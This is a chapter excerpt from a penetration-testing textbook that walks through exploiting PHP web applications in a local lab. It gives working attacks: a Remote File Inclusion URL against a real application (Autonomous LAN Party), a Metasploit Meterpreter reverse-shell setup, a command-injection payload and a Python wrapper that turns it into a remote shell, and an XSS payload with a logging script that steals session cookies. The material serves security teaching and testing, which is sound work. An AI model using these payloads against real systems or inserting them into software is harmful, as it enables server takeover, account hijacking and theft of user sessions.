PHP scripts are among the most exploited scripts on the Internet. Searching for PHP on http://exploit-db.com will yield pages of results. Writing secure PHP isn’t hard, but most resources for learning PHP don’t focus on writing secure PHP. Consequently, as people come up with great new ideas for applications, security is frequently an afterthought. That—coupled with some fairly common and simple-to-remedy Web misconfigurations—leads to Web sites getting hacked every day. In this section, we will concentrate on Remote File Inclusion (RFI) and Cross-Site Scripting (XSS) vulnerabilities. We will see how these coding oversights and configuration problems can lead to big compromises.
Remote File Inclusion
One of the most dangerous types of vulnerabilities we can find while penetration testing is Remote File Inclusion (RFI). RFI gives us the ability to execute code on the Web server in the context of the user running the Web server. With this, we can generate shells, include other code, and, through post-exploitation, potentially elevate privileges. This type of exploit frequently leads to the compromise of other resources, as the Web server is then leveraged to attack other hosts. Let’s look more closely at what RFI is, how it happens, and how we can make a vulnerable application bend to our will.
What is Remote File Inclusion?
RFI happens when the user of an application gains control of a variable that allows user-specified code to be executed instead of the code intended by the application developer. What differentiates RFI from Local File Inclusion (LFI) is that the code can be on another server.
In PHP applications, there are typically two problems that lead to RFI vulnerabilities. The first is a logic error in the application. Usually, these vulnerabilities are due to files that are expected to be included as part of another page that includes other files. When these files are executed independently, there is no configuration file to specify the default values for those variables, and if the Web server is configured improperly, the user may be able to specify them as part of the request.
When the logic error is combined with insecure PHP settings such as register_globals and allow_url_include, the logic problem suddenly becomes an RFI vulnerability. Register_globals tells the Web server to take GET and POST variables and define them as variables. This means that if a file expected $config_dir to be defined in another file, and that file isn’t included, specifying config_dir as part of GET or POST requests will allow the application user to specify it. This alone would just be an LFI, but when allow_url_include is set as well, we can now use URL file locations.
Once we can include our own files, the application is no longer the developer’s application, but ours. Through using PHP shells, custom code, or even Metasploit, we can include our own logic into applications to gain additional access to the host or the network, and we can leverage both to gain additional access to the enterprise.
Exploiting Autonomous LAN Party
Autonomous LAN Party is an application to help run LAN parties. Due to an RFI vulnerability, it is also an application to allow Web server access. You can find out more about the vulnerability on exploit-db.com at www.exploit-db.com/exploits/9460/. Once we download the source from the location indicated in the vulnerability reference, we can unzip and copy it to our Web root as /var/www/alp.
Now that we have the code in place, we could install it. But to demonstrate this vulnerability, we don’t have to. Let’s look at the code for the vulnerable page at /var/www/alp/include/_bot.php:
<?php require_once $master[’currentskin’].’_bot.php’; ?>
<body>
This is an example of a file that is intended to be included in another script. But, in this instance, it can be called on its own. The file is using require_once to include the current skin’s copy of _bot.php. The problem is that without the configuration information, the script doesn’t know what $master[’currentskin’] is. Maybe we can help. By default, though, our Web server is configured to be fairly secure. Let’s fix that so that we can emulate a server we might come across in the wild.
We need to change two variables in the /etc/php5/apache2/php.ini file. In our favorite editor, we will open the file and search for register_globals and change it from Off to On. Next, we will search for allow_url_include and change it from Off to On. Now we will save the file and issue the command service apache2 restart. We now have a vulnerable Web service.
We created a file called shell.php in Chapter 5. If we copy that file to shell.txt, we’re ready to exploit our vulnerability. The $master[’currentskin’] variable is what we need to control. To control this variable, we need to formulate a GET request that will cause that variable to be set by register_globals. When we go to the URL http://localhost/alp/include/_bot.php?master[currentskin]=http://localhost/shell.txt? we should see our shell as shown in Figure 9.13. Our shell is included in the vulnerable application because we have given the URL to the file, and followed it with a question mark. Without the question mark, this will not work: The require line is appending the _bot.php directive. By using the question mark, we treat the _bot.php as an option passed to the script. We should now have a working shell on our box.

FIGURE 9.13 Autonomous LAN Party Exploited to Run Our Custom Shell
Using Metasploit to exploit RFI
Metasploit has the ability to exploit RFI vulnerabilities as well, and with Metasploit we get the power of the Metasploit payloads. We are going to take the Autonomous LAN Party vulnerability and leverage the power of the php_include Metasploit module in order to gain a more advanced PHP Meterpreter shell. The PHP Meterpreter shell will allow us to route traffic, execute shell commands, and execute Meterpreter scripts under the context of the Web server.
To use the php_include exploit module, we launch msfconsole and type use exploit/unix/webapp/php_include. Once we have entered the context of the php_include module, we will see a number of additional options that we haven’t had to use before. The PHPRFIDB is the PHP Remote File Inclusion DB that holds guesses about different ways to overcome common problems with RFI. The PHPURI option holds the URI where our remote file inclusion exists. The PHPURI option has a special feature that works along with the PHPRFIDB where we insert XXpathXX where we want our RFI to occur, and Metasploit will try a number of different ways to make it work effectively. This helps us with difficult RFI vulnerabilities and takes the burden of making sure that intricacies of the exploit are handled.
We provide our variables. For this example, RHOST will be 127.0.0.1, PHPURI will be /alp/include/_bot.php?master[currentskin]=XXpathXX?, and our payload will be php/meterpreter/reverse_tcp. The only thing left is to set LHOST (in this case, 192.168.192.132). Now we run it by typing exploit.
Figure 9.14 shows the successful exploit of Autonomous LAN Party with the PHP Meterpreter payload. From here, we have the ability to do much of the post-exploitation we would do with regular Meterpreter.
NOTE
While PHP Meterpreter does have much of the functionality of the standard Windows Meterpreter, some things are platform-dependent. Some features may not be available and others may not work the same way. Trial and error is the best solution to determine what is different. As Metasploit is constantly evolving, make sure to use the latest SVN version for the greatest functionality.

FIGURE 9.14 Successful Exploit of Autonomous LAN Party with PHP Meterpreter Payload
Command execution vulnerabilities
Command execution vulnerabilities allow arbitrary commands to be executed through a script due to insufficient validation checking. In this section, we will explore a command execution vulnerability and see how to build a quick script to execute the arbitrary code. Not all vulnerabilities will be this straightforward, but knowing how these vulnerabilities work will help us to understand how to exploit them when we encounter more complicated examples in the wild.
Finding command execution vulnerabilities
Command execution vulnerabilities are the result of passing poorly sanitized information to a shell function such as passthru or system. By injecting additional code, we can cause these functions to execute commands that we want in addition to (or instead of) the commands they were intended to run. Let’s take a look at an example.
<?php
if($_GET[’ip’])
{
print "<PRE> ";
passthru("/usr/local/bin/traceroute {$_GET[’ip’]}");
print "</PRE> ";
}
?>
<BR>
<FORM METHOD=GET>
IP: <INPUT TYPE=TEXT NAME=ip>
<INPUT TYPE=SUBMIT>
</FORM>
In this code example, the intent of the script is to allow the user to input an IP address and have the script print traceroute results. Someone might set up a script like this for debugging network problems. The problem is that without sanitizing the IP address, users can chain additional commands to traceroute. Let’s save the code as traceroute.php and exploit it.
By going to the URL http://localhost/traceroute.php?ip=127.0.0.1;ls we can see, in addition to printing our traceroute results, a directory listing. If we had sanitized our $_GET[’ip’] variable to make it shell-safe, this would not be an issue. Sometimes, though, we really want to be able to process the information in ways other than through the Web page. Let’s build a script to help parse the data.
#!/usr/bin/python
import httplib, urllib, sys
data = " ".join(sys.argv[1:])
c = httplib.HTTPConnection("localhost:80")
opts = urllib.urlencode({’ip’ : "127.0.0.1; " + data })
req = "/traceroute.php?" + opts
c.request("GET",req)
resp = c.getresponse()
data = resp.read()
c.close()
lines = data.split("n")
print " ".join(lines[3:-7])
We will need three libraries to build the shell version of our exploit. We need httplib to handle the HTTP connections, urllib to help us with URL-encoding our commands, and the sys module to handle arguments on the command line. To build the command we want to execute, we need all the arguments from the command line with the exception of argv[0], the name of the program executed. To do this, we take argv[1] through the last argument of the argv array and join the commands with spaces.
Next, we build our connection to localhost port 80 and assign that connection to the c variable. Now, we need to build our query string. We use urllib.urlencode to encode our data. We want the output to be consistent for traceroute, so we have the traceroute command go to 127.0.0.1, add a semicolon, and append our command. The semicolon is the command separator. It indicates that the traceroute command is finished and starts a new command. By urlencoding the data, we ensure that it will be interpreted by the Web server the way that we intended.
Next, we build our request URL. We assign the traceroute.php URL and the options we encoded into a request variable, and then issue a GET to the URL through the connection we generated earlier. We assign the response into the resp object, and then read the response into the data object. Reading the response gets the contents out of the object so that it can be accessed later. We’re done with our connection. So we close the connection with the server, take our data, and split it into lines. Since we used traceroute on localhost, we know the output from that will always be the same. We do this so that we can parse only the parts that will change and print those to the screen for subsequent executions. The first three lines of the output will be traceroute data, and the last seven lines will be HTTP data. All we want to print is the output from our command, so we join the lines together with a newline character, starting at the fourth line, element 3 of the array, and ending in the seventh from the last line.
When we save our Python file and make it executable, we should be able to run the script, pass it the command we want to run on the server, and have only the output from that command display on the screen. Figure 9.15 shows the output of our script executing the id command. We can see that we are able to execute code as the Web user, and we now have an easy way to execute any command we want on the server.

FIGURE 9.15 Exploiting Command Execution Vulnerability with Python to Run the id Command
Cross-Site Scripting
Cross-Site Scripting (XSS) is a vulnerability that has been around for more than two decades. In spite of its longevity, it is still one of the hardest vulnerabilities to explain to management. Most examples of XSS are poor. They only write information to the screen or create an alert box in JavaScript that says “XSS”. This seems fairly innocuous and doesn’t begin to touch on what can be done with XSS.
Popular frameworks such as the Browser Exploitation Framework (BeEF) allow us to demonstrate how an XSS flaw can be turned into a scanner, be used to profile users, steal browser cookies, and even cause browsers to exploit themselves. This makes the power of XSS much more apparent. Doing basic exploitation of XSS flaws doesn’t require a framework, but products such as BeEF (http://beef.googlecode.com) help us to leverage the browser running the JavaScript to perform more complex tasks. In this section, we will look at how to verify an XSS flaw, and how to use such a flaw for basic cookie stealing.
What is XSS?
XSS, like most Web application vulnerabilities, exists because of poor input sanitization. There are two types of XSS, stored and reflected. Stored XSS exists in things such as blogs or forums where users can make comments or submit information, and that information is rendered in the browser. The information, when displayed back to viewers, ends up being rendered instead of only output because HTML characters aren’t processed out by the application. These values are stored in the backend, and as each viewer views the page, he or she will be affected by the XSS code.
Reflected XSS takes place typically in phishing attacks where someone sends a link with input that is rendered back to the user when the link is clicked. This is common in search engines and other types of forms that echo back the results when we enter data. The data isn’t persistent, so it’s harder for the administrators to pick up on unless they are looking at logs. These types of attacks are usually more targeted as they require a user to fetch the content instead of the content being presented while the browser is doing normal operations.
Exploiting XSS
We will investigate the shell of a search engine application where the author has tried to prevent XSS, but has missed one field. By taking advantage of this reflected XSS vulnerability, we will target an individual who we know has admin access on the site, and steal the user’s cookies. For this shell of an application, this won’t provide any special access, but this type of attack is used by attackers to steal sessions or other important information from victims in the real world. As this is a real-world attack, it’s important to be able to detect, understand, and explain this type of attack in the scope of a penetration test.
<div align=center>
<FORM METHOD=GET>
Welcome to the easy search engine, input your query below:<BR>
<INPUT TYPE=TEXT NAME=query VALUE="<?php echo $_GET[’query’]?>">
<INPUT TYPE=SUBMIT VALUE="Search!"></BR>
</FORM>
<?php
if($_GET[’query’])
{
print "<BR>You searched for " . htmlspecialchars($_GET[’query’]) . "<BR> ";
}
?>
</div>
First, let’s look at the vulnerable application. This application takes a search option and says what we searched for along with prepopulating the search box with our last query. When we print out the information we searched for, the htmlspecialchars function is used to generate safe HTML. However, when populating the field for the search box, no escape functions are used. This would be okay as long as the input doesn’t have a " symbol in it. However, once we place a quotation symbol in the search box, the HTML output will now have the value corrupted within the tag.
Figure 9.16 shows the output of search.php when the query test">xss is submitted.

FIGURE 9.16 Search.php Output with a Quoted String
We can see in Figure 9.16 that the quote and greater-than sign have closed out the INPUT tag in the source and the xss phrase is displayed to the screen. We can take advantage of this vulnerability with our scripts. When we convert our input into a valid HTML script, we can introduce our own functionality into the Web page. In Figure 9.17, we have sent the query "><script>alert(’xss’)</script> and have gotten a pop-up box verifying that we can run scripts successfully.

FIGURE 9.17 Initial Script Execution on the Vulnerable search.php
Our goal is to be able to steal the cookies from our target. Building a script will not do much good without a way for us to automatically receive the data. To do that, we need a basic logging script somewhere. This script needs the ability to accept data via a GET request and then save the data for future processing. To do this, we can create another basic PHP script.
<?php
$f = fopen("/var/www/outfile","a+");
fwrite($f,$_GET[’cookie’] . " ");
fclose($f);
?>
Our script will open an output file in append mode and write the cookie variable that is submitted via a GET request. Once the file is closed, we will be able to take the data and add those cookies into our browser using a tool such as the Web Developer Toolbar. We don’t have any cookies yet, though, so our next step is going to be to create a Web page that will set cookies for us. We want to generate two cookies: one for an admin flag because it’s always fun when we get an admin flag and a session cookie as they are more real-world.
NOTE
The Web Developer Toolbar can be found at http://chrispederick.com/work/web-developer/ and works with Firefox and Chrome. This toolbar will allow us to turn form elements on or off, view extended information about Web pages, remove length restrictions from fields, and more. This toolbar and Firebug are two of the extensions that would be very helpful during penetration testing. Firebug will allow us to help debug script on pages, see what content is being loaded, and explore the Document Object Model (DOM) of the HTML page. Firebug can be found at http://getfirebug.com.
<?php
setcookie(’admin’,1,0,’/’,’localhost’);
setcookie(’session’,md5(time()),0,’/’,’localhost’);
?>
Our PHP code is pretty simple. We are using the setcookie function to set two cookies, admin and session. The second option to setcookie is the value. For admin our value is 1, and for session our session value is the MD5 hashed value of the current time. The third option is the validity time for the cookie in seconds. A value of 0 for the validity time creates a session cookie that will go away when the browser is closed. Any other value will be the duration in seconds for the cookie. The next two variables are the validity path and the domain for which the cookie should be valid. These values determine when the browser will send the cookie to the server. By restricting the path and the domain in a cookie, we can ensure that, in a shared hosting environment, our cookies won’t be transmitted to any pages but our own. The cookies must be set before output is sent to the browser. Cookies are set in the headers of the HTTP response, and once data starts being sent to the browser, the header cannot be modified.
WARNING
Time alone is a poor seed for a session value. PHP has built-in session handling; don’t try to reinvent the wheel. In most cases, when a language has provided a facility for pseudo-random number or session generation, use that instead. We are more likely to create vulnerable code when we try to create something new, and it may not be as secure as what the experts have written—unless you’re an expert in that field, and in that case, remember to contribute back when you create something new and awesome.
Now that all our pieces have been created, it’s time to put together our exploit. First, we need to make sure our output file is created and owned by the Web server. To do that, we issue the command touch outfile in the /var/www directory and then chown www-data outfile. Now, our output file is owned by the Web server. Because of this, our sniffer script, sniffer.php, should be able to write to our output file. Our cookie file, setcookie.php, is the first page we need to visit. Going to http://localhost/setcookie.php should set the cookies we need set. To verify that the cookies are set, we can visit javascript:alert(document.cookie) in the browser. Running this code should create a pop-up box with our cookies set. Next, we go to our search page. We want to formulate a URL that we can send to our target that will cause their cookies to be forwarded to our sniff page. To do that, we need to create a URL that will submit the GET request for us with our injected XSS code included.
Our XSS URL should look like this:
"><script>document.write(’<IMG SRC="http://localhost/sniffer.php?cookie=’+document.cookie + ’">’);</script "
We may see a pop up in Firefox as the NoScript plug-in attempts to protect us from ourselves. It is okay to continue; the example won’t work unless we continue. We should see our search box with a small broken image icon in it and the content of our search printed below. Figure 9.18 shows the output file as well as the resultant Web page. Our XSS uses the JavaScript document.write method to print out an IMG tag with the source being our sniffer.php page. We pass one option into the page: the cookie key with the value appended to our string of the document.cookie value.

FIGURE 9.18 Successful Exploitation of search.php Script
We append the close tag and close the parentheses of the method. Finally, we close the script tag. By opening another quote at the end of our string, we ensure that the tag we injected our code into will provide the closing quote and greater-than sign to close the tag. This stops the script from having pieces of HTML code displayed to the screen, which might make someone aware of what we are doing.
We see our two variables saved in outfile in Figure 9.18. Each value is semicolon-delimited and can be inserted into our browser to impersonate our target user. We have successfully created an XSS cookie-stealing exploit that we can utilize in the field. There are frequently other pieces of information we might want, such as the referrer and IP address of the client. These are things we would probably add on before we used this professionally, but we have already examined these concepts in Chapter 7.
Summary
Throughout this chapter, we explored different strategies and methodologies for exploitation using scripting languages. With Python, we created a War-FTPD exploit that leveraged a buffer-overflow vulnerability to get a remote shell. Once we had our Proof of Concept code, we looked at how to turn our exploit into a more versatile Metasploit exploit using Ruby.
Many of the vulnerabilities today are found in Web applications, so we looked at three different types of Web vulnerabilities: RFI, command execution, and XSS. We leveraged a Remote File Inclusion vulnerability to include our own shell into a vulnerable application, and then looked at how to inject a PHP Meterpreter shell into the same application. We examined command execution vulnerabilities and demonstrated how to launch commands through a vulnerable Web application. Finally, we looked at Cross-Site Scripting vulnerabilities in a search page, and chained together multiple pieces of code to create a working XSS exploit.
We have explored multiple ways to help leverage scripting to advance our access to a target network. We can build and port network exploits, exploit Web vulnerabilities, and steal sessions to gain additional access on a Web page. We have worked with Ruby, PHP, Python, and JavaScript. Each example shows how scripting is critical to the exploitation stage of penetration testing, and now we have a better grasp on how to use scripting during the penetration testing process to gain additional access to network and Web resources.